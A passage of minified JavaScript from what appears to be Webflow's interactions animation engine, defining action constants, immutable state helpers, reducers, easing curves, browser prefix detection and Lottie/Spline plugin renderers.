        Object.defineProperty(t, "__esModule", {value: !0}), t.IX2_VIEWPORT_WIDTH_CHANGED = t.IX2_TEST_FRAME_RENDERED = t.IX2_STOP_REQUESTED = t.IX2_SESSION_STOPPED = t.IX2_SESSION_STARTED = t.IX2_SESSION_INITIALIZED = t.IX2_RAW_DATA_IMPORTED = t.IX2_PREVIEW_REQUESTED = t.IX2_PLAYBACK_REQUESTED = t.IX2_PARAMETER_CHANGED = t.IX2_MEDIA_QUERIES_DEFINED = t.IX2_INSTANCE_STARTED = t.IX2_INSTANCE_REMOVED = t.IX2_INSTANCE_ADDED = t.IX2_EVENT_STATE_CHANGED = t.IX2_EVENT_LISTENER_ADDED = t.IX2_ELEMENT_STATE_CHANGED = t.IX2_CLEAR_REQUESTED = t.IX2_ANIMATION_FRAME_CHANGED = t.IX2_ACTION_LIST_PLAYBACK_CHANGED = void 0;
        t.IX2_RAW_DATA_IMPORTED = "IX2_RAW_DATA_IMPORTED";
        t.IX2_SESSION_INITIALIZED = "IX2_SESSION_INITIALIZED";
        t.IX2_SESSION_STARTED = "IX2_SESSION_STARTED";
        t.IX2_SESSION_STOPPED = "IX2_SESSION_STOPPED";
        t.IX2_PREVIEW_REQUESTED = "IX2_PREVIEW_REQUESTED";
        t.IX2_PLAYBACK_REQUESTED = "IX2_PLAYBACK_REQUESTED";
        t.IX2_STOP_REQUESTED = "IX2_STOP_REQUESTED";
        t.IX2_CLEAR_REQUESTED = "IX2_CLEAR_REQUESTED";
        t.IX2_EVENT_LISTENER_ADDED = "IX2_EVENT_LISTENER_ADDED";
        t.IX2_EVENT_STATE_CHANGED = "IX2_EVENT_STATE_CHANGED";
        t.IX2_ANIMATION_FRAME_CHANGED = "IX2_ANIMATION_FRAME_CHANGED";
        t.IX2_PARAMETER_CHANGED = "IX2_PARAMETER_CHANGED";
        t.IX2_INSTANCE_ADDED = "IX2_INSTANCE_ADDED";
        t.IX2_INSTANCE_STARTED = "IX2_INSTANCE_STARTED";
        t.IX2_INSTANCE_REMOVED = "IX2_INSTANCE_REMOVED";
        t.IX2_ELEMENT_STATE_CHANGED = "IX2_ELEMENT_STATE_CHANGED";
        t.IX2_ACTION_LIST_PLAYBACK_CHANGED = "IX2_ACTION_LIST_PLAYBACK_CHANGED";
        t.IX2_VIEWPORT_WIDTH_CHANGED = "IX2_VIEWPORT_WIDTH_CHANGED";
        t.IX2_MEDIA_QUERIES_DEFINED = "IX2_MEDIA_QUERIES_DEFINED";
        t.IX2_TEST_FRAME_RENDERED = "IX2_TEST_FRAME_RENDERED"
    })), kS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.W_MOD_JS = t.W_MOD_IX = t.WILL_CHANGE = t.WIDTH = t.WF_PAGE = t.TRANSLATE_Z = t.TRANSLATE_Y = t.TRANSLATE_X = t.TRANSLATE_3D = t.TRANSFORM = t.SKEW_Y = t.SKEW_X = t.SKEW = t.SIBLINGS = t.SCALE_Z = t.SCALE_Y = t.SCALE_X = t.SCALE_3D = t.ROTATE_Z = t.ROTATE_Y = t.ROTATE_X = t.RENDER_TRANSFORM = t.RENDER_STYLE = t.RENDER_PLUGIN = t.RENDER_GENERAL = t.PRESERVE_3D = t.PLAIN_OBJECT = t.PARENT = t.OPACITY = t.IX2_ID_DELIMITER = t.IMMEDIATE_CHILDREN = t.HTML_ELEMENT = t.HEIGHT = t.FONT_VARIATION_SETTINGS = t.FLEX = t.FILTER = t.DISPLAY = t.CONFIG_Z_VALUE = t.CONFIG_Z_UNIT = t.CONFIG_Y_VALUE = t.CONFIG_Y_UNIT = t.CONFIG_X_VALUE = t.CONFIG_X_UNIT = t.CONFIG_VALUE = t.CONFIG_UNIT = t.COMMA_DELIMITER = t.COLOR = t.COLON_DELIMITER = t.CHILDREN = t.BOUNDARY_SELECTOR = t.BORDER_COLOR = t.BAR_DELIMITER = t.BACKGROUND_COLOR = t.BACKGROUND = t.AUTO = t.ABSTRACT_NODE = void 0;
        t.IX2_ID_DELIMITER = "|";
        t.WF_PAGE = "data-wf-page";
        t.W_MOD_JS = "w-mod-js";
        t.W_MOD_IX = "w-mod-ix";
        t.BOUNDARY_SELECTOR = ".w-dyn-item";
        t.CONFIG_X_VALUE = "xValue";
        t.CONFIG_Y_VALUE = "yValue";
        t.CONFIG_Z_VALUE = "zValue";
        t.CONFIG_VALUE = "value";
        t.CONFIG_X_UNIT = "xUnit";
        t.CONFIG_Y_UNIT = "yUnit";
        t.CONFIG_Z_UNIT = "zUnit";
        t.CONFIG_UNIT = "unit";
        t.TRANSFORM = "transform";
        t.TRANSLATE_X = "translateX";
        t.TRANSLATE_Y = "translateY";
        t.TRANSLATE_Z = "translateZ";
        t.TRANSLATE_3D = "translate3d";
        t.SCALE_X = "scaleX";
        t.SCALE_Y = "scaleY";
        t.SCALE_Z = "scaleZ";
        t.SCALE_3D = "scale3d";
        t.ROTATE_X = "rotateX";
        t.ROTATE_Y = "rotateY";
        t.ROTATE_Z = "rotateZ";
        t.SKEW = "skew";
        t.SKEW_X = "skewX";
        t.SKEW_Y = "skewY";
        t.OPACITY = "opacity";
        t.FILTER = "filter";
        t.FONT_VARIATION_SETTINGS = "font-variation-settings";
        t.WIDTH = "width";
        t.HEIGHT = "height";
        t.BACKGROUND_COLOR = "backgroundColor";
        t.BACKGROUND = "background";
        t.BORDER_COLOR = "borderColor";
        t.COLOR = "color";
        t.DISPLAY = "display";
        t.FLEX = "flex";
        t.WILL_CHANGE = "willChange";
        t.AUTO = "AUTO";
        t.COMMA_DELIMITER = ",";
        t.COLON_DELIMITER = ":";
        t.BAR_DELIMITER = "|";
        t.CHILDREN = "CHILDREN";
        t.IMMEDIATE_CHILDREN = "IMMEDIATE_CHILDREN";
        t.SIBLINGS = "SIBLINGS";
        t.PARENT = "PARENT";
        t.PRESERVE_3D = "preserve-3d";
        t.HTML_ELEMENT = "HTML_ELEMENT";
        t.PLAIN_OBJECT = "PLAIN_OBJECT";
        t.ABSTRACT_NODE = "ABSTRACT_NODE";
        t.RENDER_TRANSFORM = "RENDER_TRANSFORM";
        t.RENDER_GENERAL = "RENDER_GENERAL";
        t.RENDER_STYLE = "RENDER_STYLE";
        t.RENDER_PLUGIN = "RENDER_PLUGIN"
    })), st = E((t => {
        "use strict";
        var e = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0});
        var r = {IX2EngineActionTypes: !0, IX2EngineConstants: !0};
        t.IX2EngineConstants = t.IX2EngineActionTypes = void 0;
        var i = DS();
        Object.keys(i).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === i[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return i[e]
                }
            })
        }));
        var n = nh();
        Object.keys(n).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === n[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return n[e]
                }
            })
        }));
        var a = FS();
        Object.keys(a).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === a[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return a[e]
                }
            })
        }));
        var s = qS();
        Object.keys(s).forEach((function (e) {
            "default" === e || "__esModule" === e || Object.prototype.hasOwnProperty.call(r, e) || e in t && t[e] === s[e] || Object.defineProperty(t, e, {
                enumerable: !0,
                get: function () {
                    return s[e]
                }
            })
        }));
        var o = e(LS());
        t.IX2EngineActionTypes = o;
        var l = e(kS());
        t.IX2EngineConstants = l
    })), BS = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixData = void 0;
        var e = st(), {IX2_RAW_DATA_IMPORTED: r} = e.IX2EngineActionTypes;
        t.ixData = (t = Object.freeze({}), e) => e.type === r ? e.payload.ixData || Object.freeze({}) : t
    })), bn = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0});
        var e = "function" == typeof Symbol && "symbol" == typeof Symbol.iterator ? function (t) {
            return typeof t
        } : function (t) {
            return t && "function" == typeof Symbol && t.constructor === Symbol && t !== Symbol.prototype ? "symbol" : typeof t
        };
        t.clone = s, t.addLast = h, t.addFirst = c, t.removeLast = p, t.removeFirst = u, t.insert = f, t.removeAt = d, t.replaceAt = m, t.getIn = y, t.set = g, t.setIn = E, t.update = b, t.updateIn = _, t.merge = I, t.mergeDeep = T, t.mergeIn = x, t.omit = S, t.addDefaults = A;
        var r = "INVALID_ARGS";

        function i(t) {
            throw new Error(t)
        }

        function n(t) {
            var e = Object.keys(t);
            return Object.getOwnPropertySymbols ? e.concat(Object.getOwnPropertySymbols(t)) : e
        }

        var a = {}.hasOwnProperty;

        function s(t) {
            if (Array.isArray(t)) return t.slice();
            for (var e = n(t), r = {}, i = 0; i < e.length; i++) {
                var a = e[i];
                r[a] = t[a]
            }
            return r
        }

        function o(t, e, a) {
            var h = a;
            null == h && i(r);
            for (var c = !1, p = arguments.length, u = Array(p > 3 ? p - 3 : 0), f = 3; f < p; f++) u[f - 3] = arguments[f];
            for (var d = 0; d < u.length; d++) {
                var m = u[d];
                if (null != m) {
                    var y = n(m);
                    if (y.length) for (var g = 0; g <= y.length; g++) {
                        var v = y[g];
                        if (!t || void 0 === h[v]) {
                            var E = m[v];
                            e && l(h[v]) && l(E) && (E = o(t, e, h[v], E)), void 0 !== E && E !== h[v] && (c || (c = !0, h = s(h)), h[v] = E)
                        }
                    }
                }
            }
            return h
        }

        function l(t) {
            var r = typeof t > "u" ? "undefined" : e(t);
            return null != t && ("object" === r || "function" === r)
        }

        function h(t, e) {
            return Array.isArray(e) ? t.concat(e) : t.concat([e])
        }

        function c(t, e) {
            return Array.isArray(e) ? e.concat(t) : [e].concat(t)
        }

        function p(t) {
            return t.length ? t.slice(0, t.length - 1) : t
        }

        function u(t) {
            return t.length ? t.slice(1) : t
        }

        function f(t, e, r) {
            return t.slice(0, e).concat(Array.isArray(r) ? r : [r]).concat(t.slice(e))
        }

        function d(t, e) {
            return e >= t.length || e < 0 ? t : t.slice(0, e).concat(t.slice(e + 1))
        }

        function m(t, e, r) {
            if (t[e] === r) return t;
            for (var i = t.length, n = Array(i), a = 0; a < i; a++) n[a] = t[a];
            return n[e] = r, n
        }

        function y(t, e) {
            if (!Array.isArray(e) && i(r), null != t) {
                for (var n = t, a = 0; a < e.length; a++) {
                    var s = e[a];
                    if (n = n?.[s], void 0 === n) return n
                }
                return n
            }
        }

        function g(t, e, r) {
            var i = t ?? ("number" == typeof e ? [] : {});
            if (i[e] === r) return i;
            var n = s(i);
            return n[e] = r, n
        }

        function v(t, e, r, i) {
            var n = void 0, a = e[i];
            i === e.length - 1 ? n = r : n = v(l(t) && l(t[a]) ? t[a] : "number" == typeof e[i + 1] ? [] : {}, e, r, i + 1);
            return g(t, a, n)
        }

        function E(t, e, r) {
            return e.length ? v(t, e, r, 0) : r
        }

        function b(t, e, r) {
            var i = t?.[e];
            return g(t, e, r(i))
        }

        function _(t, e, r) {
            return E(t, e, r(y(t, e)))
        }

        function I(t, e, r, i, n, a) {
            for (var s = arguments.length, l = Array(s > 6 ? s - 6 : 0), h = 6; h < s; h++) l[h - 6] = arguments[h];
            return l.length ? o.call.apply(o, [null, !1, !1, t, e, r, i, n, a].concat(l)) : o(!1, !1, t, e, r, i, n, a)
        }

        function T(t, e, r, i, n, a) {
            for (var s = arguments.length, l = Array(s > 6 ? s - 6 : 0), h = 6; h < s; h++) l[h - 6] = arguments[h];
            return l.length ? o.call.apply(o, [null, !1, !0, t, e, r, i, n, a].concat(l)) : o(!1, !0, t, e, r, i, n, a)
        }

        function x(t, e, r, i, n, a, s) {
            var l = y(t, e);
            null == l && (l = {});
            for (var h = arguments.length, c = Array(h > 7 ? h - 7 : 0), p = 7; p < h; p++) c[p - 7] = arguments[p];
            return E(t, e, c.length ? o.call.apply(o, [null, !1, !1, l, r, i, n, a, s].concat(c)) : o(!1, !1, l, r, i, n, a, s))
        }

        function S(t, e) {
            for (var r = Array.isArray(e) ? e : [e], i = !1, s = 0; s < r.length; s++) if (a.call(t, r[s])) {
                i = !0;
                break
            }
            if (!i) return t;
            for (var o = {}, l = n(t), h = 0; h < l.length; h++) {
                var c = l[h];
                r.indexOf(c) >= 0 || (o[c] = t[c])
            }
            return o
        }

        function A(t, e, r, i, n, a) {
            for (var s = arguments.length, l = Array(s > 6 ? s - 6 : 0), h = 6; h < s; h++) l[h - 6] = arguments[h];
            return l.length ? o.call.apply(o, [null, !0, !1, t, e, r, i, n, a].concat(l)) : o(!0, !1, t, e, r, i, n, a)
        }

        var P = {
            clone: s,
            addLast: h,
            addFirst: c,
            removeLast: p,
            removeFirst: u,
            insert: f,
            removeAt: d,
            replaceAt: m,
            getIn: y,
            set: g,
            setIn: E,
            update: b,
            updateIn: _,
            merge: I,
            mergeDeep: T,
            mergeIn: x,
            omit: S,
            addDefaults: A
        };
        t.default = P
    })), iI = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixRequest = void 0;
        var r = e(xr()), i = st(), n = bn(), {
            IX2_PREVIEW_REQUESTED: a,
            IX2_PLAYBACK_REQUESTED: s,
            IX2_STOP_REQUESTED: o,
            IX2_CLEAR_REQUESTED: l
        } = i.IX2EngineActionTypes, h = {preview: {}, playback: {}, stop: {}, clear: {}}, c = Object.create(null, {
            [a]: {value: "preview"},
            [s]: {value: "playback"},
            [o]: {value: "stop"},
            [l]: {value: "clear"}
        });
        t.ixRequest = (t = h, e) => {
            if (e.type in c) {
                let i = [c[e.type]];
                return (0, n.setIn)(t, [i], (0, r.default)({}, e.payload))
            }
            return t
        }
    })), sI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.ixSession = void 0;
        var e = st(), r = bn(), {
            IX2_SESSION_INITIALIZED: i,
            IX2_SESSION_STARTED: n,
            IX2_TEST_FRAME_RENDERED: a,
            IX2_SESSION_STOPPED: s,
            IX2_EVENT_LISTENER_ADDED: o,
            IX2_EVENT_STATE_CHANGED: l,
            IX2_ANIMATION_FRAME_CHANGED: h,
            IX2_ACTION_LIST_PLAYBACK_CHANGED: c,
            IX2_VIEWPORT_WIDTH_CHANGED: p,
            IX2_MEDIA_QUERIES_DEFINED: u
        } = e.IX2EngineActionTypes, f = {
            active: !1,
            tick: 0,
            eventListeners: [],
            eventState: {},
            playbackState: {},
            viewportWidth: 0,
            mediaQueryKey: null,
            hasBoundaryNodes: !1,
            hasDefinedMediaQueries: !1,
            reducedMotion: !1
        }, d = 20;
        t.ixSession = (t = f, e) => {
            switch (e.type) {
                case i: {
                    let {hasBoundaryNodes: i, reducedMotion: n} = e.payload;
                    return (0, r.merge)(t, {hasBoundaryNodes: i, reducedMotion: n})
                }
                case n:
                    return (0, r.set)(t, "active", !0);
                case a: {
                    let {payload: {step: i = d}} = e;
                    return (0, r.set)(t, "tick", t.tick + i)
                }
                case s:
                    return f;
                case h: {
                    let {payload: {now: i}} = e;
                    return (0, r.set)(t, "tick", i)
                }
                case o: {
                    let i = (0, r.addLast)(t.eventListeners, e.payload);
                    return (0, r.set)(t, "eventListeners", i)
                }
                case l: {
                    let {stateKey: i, newState: n} = e.payload;
                    return (0, r.setIn)(t, ["eventState", i], n)
                }
                case c: {
                    let {actionListId: i, isPlaying: n} = e.payload;
                    return (0, r.setIn)(t, ["playbackState", i], n)
                }
                case p: {
                    let {width: i, mediaQueries: n} = e.payload, a = n.length, s = null;
                    for (let t = 0; t < a; t++) {
                        let {key: e, min: r, max: a} = n[t];
                        if (i >= r && i <= a) {
                            s = e;
                            break
                        }
                    }
                    return (0, r.merge)(t, {viewportWidth: i, mediaQueryKey: s})
                }
                case u:
                    return (0, r.set)(t, "hasDefinedMediaQueries", !0);
                default:
                    return t
            }
        }
    })), uh = E(((t, e) => {
        var r = sr(), i = Ar(), n = Wn();
        e.exports = function (t) {
            return function (e, a, s) {
                var o = Object(e);
                if (!i(e)) {
                    var l = r(a, 3);
                    e = n(e), a = function (t) {
                        return l(o[t], t, o)
                    }
                }
                var h = t(e, a, s);
                return h > -1 ? o[l ? e[h] : h] : void 0
            }
        }
    })), hh = E(((t, e) => {
        var r = uh()(No());
        e.exports = r
    })), bs = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.withBrowser = t.TRANSFORM_STYLE_PREFIXED = t.TRANSFORM_PREFIXED = t.IS_BROWSER_ENV = t.FLEX_PREFIXED = t.ELEMENT_MATCHES = void 0;
        var r = e(hh()), i = typeof window < "u";
        t.IS_BROWSER_ENV = i;
        var n = (t, e) => i ? t() : e;
        t.withBrowser = n;
        var a = n((() => (0, r.default)(["matches", "matchesSelector", "mozMatchesSelector", "msMatchesSelector", "oMatchesSelector", "webkitMatchesSelector"], (t => t in Element.prototype))));
        t.ELEMENT_MATCHES = a;
        var s = n((() => {
            let t = document.createElement("i"), e = ["flex", "-webkit-flex", "-ms-flexbox", "-moz-box", "-webkit-box"];
            try {
                let {length: r} = e;
                for (let i = 0; i < r; i++) {
                    let r = e[i];
                    if (t.style.display = r, t.style.display === r) return r
                }
                return ""
            } catch {
                return ""
            }
        }), "flex");
        t.FLEX_PREFIXED = s;
        var o = n((() => {
            let t = document.createElement("i");
            if (null == t.style.transform) {
                let e = ["Webkit", "Moz", "ms"], r = "Transform", {length: i} = e;
                for (let n = 0; n < i; n++) {
                    let i = e[n] + r;
                    if (void 0 !== t.style[i]) return i
                }
            }
            return "transform"
        }), "transform");
        t.TRANSFORM_PREFIXED = o;
        var l = o.split("transform")[0], h = l ? l + "TransformStyle" : "transformStyle";
        t.TRANSFORM_STYLE_PREFIXED = h
    })), ch = E(((t, e) => {
        var r = .1, i = "function" == typeof Float32Array;

        function n(t, e) {
            return 1 - 3 * e + 3 * t
        }

        function a(t, e) {
            return 3 * e - 6 * t
        }

        function s(t) {
            return 3 * t
        }

        function o(t, e, r) {
            return ((n(e, r) * t + a(e, r)) * t + s(e)) * t
        }

        function l(t, e, r) {
            return 3 * n(e, r) * t * t + 2 * a(e, r) * t + s(e)
        }

        e.exports = function (t, e, n, a) {
            if (!(0 <= t && t <= 1 && 0 <= n && n <= 1)) throw new Error("bezier x values must be in [0, 1] range");
            var s = i ? new Float32Array(11) : new Array(11);
            if (t !== e || n !== a) for (var h = 0; h < 11; ++h) s[h] = o(h * r, t, n);

            function c(e) {
                for (var i = 0, a = 1; 10 !== a && s[a] <= e; ++a) i += r;
                --a;
                var h = i + (e - s[a]) / (s[a + 1] - s[a]) * r, c = l(h, t, n);
                return c >= .001 ? function (t, e, r, i) {
                    for (var n = 0; n < 4; ++n) {
                        var a = l(e, r, i);
                        if (0 === a) return e;
                        e -= (o(e, r, i) - t) / a
                    }
                    return e
                }(e, h, t, n) : 0 === c ? h : function (t, e, r, i, n) {
                    var a, s, l = 0;
                    do {
                        (a = o(s = e + (r - e) / 2, i, n) - t) > 0 ? r = s : e = s
                    } while (Math.abs(a) > 1e-7 && ++l < 10);
                    return s
                }(e, i, i + r, t, n)
            }

            return function (r) {
                return t === e && n === a ? r : 0 === r ? 0 : 1 === r ? 1 : o(c(r), e, a)
            }
        }
    })), fh = E((t => {
        "use strict";
        var e = ut().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.bounce = function (t) {
            return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
        }, t.bouncePast = function (t) {
            return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 2 - (7.5625 * (t -= 1.5 / 2.75) * t + .75) : t < 2.5 / 2.75 ? 2 - (7.5625 * (t -= 2.25 / 2.75) * t + .9375) : 2 - (7.5625 * (t -= 2.625 / 2.75) * t + .984375)
        }, t.easeOut = t.easeInOut = t.easeIn = t.ease = void 0, t.inBack = function (t) {
            return t * t * ((i + 1) * t - i)
        }, t.inCirc = function (t) {
            return -(Math.sqrt(1 - t * t) - 1)
        }, t.inCubic = function (t) {
            return Math.pow(t, 3)
        }, t.inElastic = function (t) {
            let e = i, r = 0, n = 1;
            return 0 === t ? 0 : 1 === t ? 1 : (r || (r = .3), n < 1 ? (n = 1, e = r / 4) : e = r / (2 * Math.PI) * Math.asin(1 / n), -n * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - e) * (2 * Math.PI) / r))
        }, t.inExpo = function (t) {
            return 0 === t ? 0 : Math.pow(2, 10 * (t - 1))
        }, t.inOutBack = function (t) {
            let e = i;
            return (t /= .5) < 1 ? t * t * ((1 + (e *= 1.525)) * t - e) * .5 : .5 * ((t -= 2) * t * ((1 + (e *= 1.525)) * t + e) + 2)
        }, t.inOutCirc = function (t) {
            return (t /= .5) < 1 ? -.5 * (Math.sqrt(1 - t * t) - 1) : .5 * (Math.sqrt(1 - (t -= 2) * t) + 1)
        }, t.inOutCubic = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 3) : .5 * (Math.pow(t - 2, 3) + 2)
        }, t.inOutElastic = function (t) {
            let e = i, r = 0, n = 1;
            return 0 === t ? 0 : 2 == (t /= .5) ? 1 : (r || (r = .3 * 1.5), n < 1 ? (n = 1, e = r / 4) : e = r / (2 * Math.PI) * Math.asin(1 / n), t < 1 ? n * Math.pow(2, 10 * (t -= 1)) * Math.sin((t - e) * (2 * Math.PI) / r) * -.5 : n * Math.pow(2, -10 * (t -= 1)) * Math.sin((t - e) * (2 * Math.PI) / r) * .5 + 1)
        }, t.inOutExpo = function (t) {
            return 0 === t ? 0 : 1 === t ? 1 : (t /= .5) < 1 ? .5 * Math.pow(2, 10 * (t - 1)) : .5 * (2 - Math.pow(2, -10 * --t))
        }, t.inOutQuad = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 2) : -.5 * ((t -= 2) * t - 2)
        }, t.inOutQuart = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 4) : -.5 * ((t -= 2) * Math.pow(t, 3) - 2)
        }, t.inOutQuint = function (t) {
            return (t /= .5) < 1 ? .5 * Math.pow(t, 5) : .5 * (Math.pow(t - 2, 5) + 2)
        }, t.inOutSine = function (t) {
            return -.5 * (Math.cos(Math.PI * t) - 1)
        }, t.inQuad = function (t) {
            return Math.pow(t, 2)
        }, t.inQuart = function (t) {
            return Math.pow(t, 4)
        }, t.inQuint = function (t) {
            return Math.pow(t, 5)
        }, t.inSine = function (t) {
            return 1 - Math.cos(t * (Math.PI / 2))
        }, t.outBack = function (t) {
            return (t -= 1) * t * ((i + 1) * t + i) + 1
        }, t.outBounce = function (t) {
            return t < 1 / 2.75 ? 7.5625 * t * t : t < 2 / 2.75 ? 7.5625 * (t -= 1.5 / 2.75) * t + .75 : t < 2.5 / 2.75 ? 7.5625 * (t -= 2.25 / 2.75) * t + .9375 : 7.5625 * (t -= 2.625 / 2.75) * t + .984375
        }, t.outCirc = function (t) {
            return Math.sqrt(1 - Math.pow(t - 1, 2))
        }, t.outCubic = function (t) {
            return Math.pow(t - 1, 3) + 1
        }, t.outElastic = function (t) {
            let e = i, r = 0, n = 1;
            return 0 === t ? 0 : 1 === t ? 1 : (r || (r = .3), n < 1 ? (n = 1, e = r / 4) : e = r / (2 * Math.PI) * Math.asin(1 / n), n * Math.pow(2, -10 * t) * Math.sin((t - e) * (2 * Math.PI) / r) + 1)
        }, t.outExpo = function (t) {
            return 1 === t ? 1 : 1 - Math.pow(2, -10 * t)
        }, t.outQuad = function (t) {
            return -(Math.pow(t - 1, 2) - 1)
        }, t.outQuart = function (t) {
            return -(Math.pow(t - 1, 4) - 1)
        }, t.outQuint = function (t) {
            return Math.pow(t - 1, 5) + 1
        }, t.outSine = function (t) {
            return Math.sin(t * (Math.PI / 2))
        }, t.swingFrom = function (t) {
            return t * t * ((i + 1) * t - i)
        }, t.swingFromTo = function (t) {
            let e = i;
            return (t /= .5) < 1 ? t * t * ((1 + (e *= 1.525)) * t - e) * .5 : .5 * ((t -= 2) * t * ((1 + (e *= 1.525)) * t + e) + 2)
        }, t.swingTo = function (t) {
            return (t -= 1) * t * ((i + 1) * t + i) + 1
        };
        var r = e(ch()), i = 1.70158, n = (0, r.default)(.25, .1, .25, 1);
        t.ease = n;
        var a = (0, r.default)(.42, 0, 1, 1);
        t.easeIn = a;
        var s = (0, r.default)(0, 0, .58, 1);
        t.easeOut = s;
        var o = (0, r.default)(.42, 0, .58, 1);
        t.easeInOut = o
    })), dh = E((t => {
        "use strict";
        var e = ut().default, r = Nr().default;
        Object.defineProperty(t, "__esModule", {value: !0}), t.applyEasing = function (t, e, r) {
            return 0 === e ? 0 : 1 === e ? 1 : a(r ? e > 0 ? r(e) : e : e > 0 && t && i[t] ? i[t](e) : e)
        }, t.createBezierEasing = function (t) {
            return (0, n.default)(...t)
        }, t.optimizeFloat = a;
        var i = r(fh()), n = e(ch());

        function a(t, e = 5, r = 10) {
            let i = Math.pow(r, e), n = Number(Math.round(t * i) / i);
            return Math.abs(n) > 1e-4 ? n : 0
        }
    })), _I = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.createElementState = E, t.ixElements = void 0, t.mergeActionState = b;
        var e = bn(), r = st(), {
            HTML_ELEMENT: i,
            PLAIN_OBJECT: n,
            ABSTRACT_NODE: a,
            CONFIG_X_VALUE: s,
            CONFIG_Y_VALUE: o,
            CONFIG_Z_VALUE: l,
            CONFIG_VALUE: h,
            CONFIG_X_UNIT: c,
            CONFIG_Y_UNIT: p,
            CONFIG_Z_UNIT: u,
            CONFIG_UNIT: f
        } = r.IX2EngineConstants, {
            IX2_SESSION_STOPPED: d,
            IX2_INSTANCE_ADDED: m,
            IX2_ELEMENT_STATE_CHANGED: y
        } = r.IX2EngineActionTypes, g = {}, v = "refState";

        function E(t, r, i, a, s) {
            let o = i === n ? (0, e.getIn)(s, ["config", "target", "objectId"]) : null;
            return (0, e.mergeIn)(t, [a], {id: a, ref: r, refId: o, refType: i})
        }

        function b(t, r, i, n, a) {
            let s = function (t) {
                let {config: e} = t;
                return _.reduce(((t, r) => {
                    let i = r[0], n = r[1], a = e[i], s = e[n];
                    return null != a && null != s && (t[n] = s), t
                }), {})
            }(a), o = [r, v, i];
            return (0, e.mergeIn)(t, o, n, s)
        }

        t.ixElements = (t = g, r = {}) => {
            switch (r.type) {
                case d:
                    return g;
                case m: {
                    let {
                        elementId: i,
                        element: n,
                        origin: a,
                        actionItem: s,
                        refType: o
                    } = r.payload, {actionTypeId: l} = s, h = t;
                    return (0, e.getIn)(h, [i, n]) !== n && (h = E(h, n, o, i, s)), b(h, i, l, a, s)
                }
                case y: {
                    let {elementId: e, actionTypeId: i, current: n, actionItem: a} = r.payload;
                    return b(t, e, i, n, a)
                }
                default:
                    return t
            }
        };
        var _ = [[s, c], [o, p], [l, u], [h, f]]
    })), SI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.renderPlugin = t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0;
        t.getPluginConfig = t => t.value;
        t.getPluginDuration = (t, e) => {
            if ("auto" !== e.config.duration) return null;
            let r = parseFloat(t.getAttribute("data-duration"));
            return r > 0 ? 1e3 * r : 1e3 * parseFloat(t.getAttribute("data-default-duration"))
        };
        t.getPluginOrigin = t => t || {value: 0};
        t.getPluginDestination = t => ({value: t.value});
        t.createPluginInstance = t => {
            let e = window.Webflow.require("lottie").createInstance(t);
            return e.stop(), e.setSubframe(!0), e
        };
        t.renderPlugin = (t, e, r) => {
            if (!t) return;
            let i = e[r.actionTypeId].value / 100;
            t.goToFrame(t.frames * i)
        };
        t.clearPlugin = t => {
            window.Webflow.require("lottie").createInstance(t).stop()
        }
    })), TI = E((t => {
        "use strict";
        Object.defineProperty(t, "__esModule", {value: !0}), t.renderPlugin = t.getPluginOrigin = t.getPluginDuration = t.getPluginDestination = t.getPluginConfig = t.createPluginInstance = t.clearPlugin = void 0;
        t.getPluginConfig = (t, e) => t.value[e];
        t.getPluginDuration = () => null;
        var e = Object.freeze({
            positionX: 0,
            positionY: 0,
            positionZ: 0,
            rotationX: 0,
            rotationY: 0,
            rotationZ: 0,
            scaleX: 1,
            scaleY: 1,
            scaleZ: 1
        });
        t.getPluginOrigin = (t, r) => {
            let i = r.config.value, n = Object.keys(i);
            if (t) {
                let r = ((t, e) => t.filter((t => !e.includes(t))))(n, Object.keys(t));
                return r.length ? r.reduce(((t, r) => (t[r] = e[r], t)), t) : t
            }
            return n.reduce(((t, r) => (t[r] = e[r], t)), {})
        };
        t.getPluginDestination = t => t.value;
        t.createPluginInstance = (t, e) => {
            var r, i;
            let n = null == e || null === (r = e.config) || void 0 === r || null === (i = r.target) || void 0 === i ? void 0 : i.pluginElement;
            return n ? (t => document.querySelector(`[data-w-id="${t}"]`))(n) : null
        };
        t.renderPlugin = (t, e, r) => {
            let i = window.Webflow.require("spline").getInstance(t), n = r.config.target.objectId;
            if (!i || !n) return;
            let a = i.spline.findObjectById(n);
            if (!a) return;
            let {PLUGIN_SPLINE: s} = e;
